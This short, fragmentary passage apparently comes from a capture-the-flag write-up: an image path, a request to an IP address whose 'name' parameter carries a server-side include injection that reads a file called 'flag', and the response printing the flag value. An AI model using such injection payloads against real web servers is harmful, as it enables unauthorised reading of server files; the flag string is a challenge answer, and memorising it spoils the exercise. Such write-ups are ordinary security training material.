 210.32.4.22/index.php?name=<!--%23include virtual="flag"--> 搜
Flag is in the file 'flag' in this path Your name is EIS{59f2c02f18838b3fb57dd57e2808f9c2}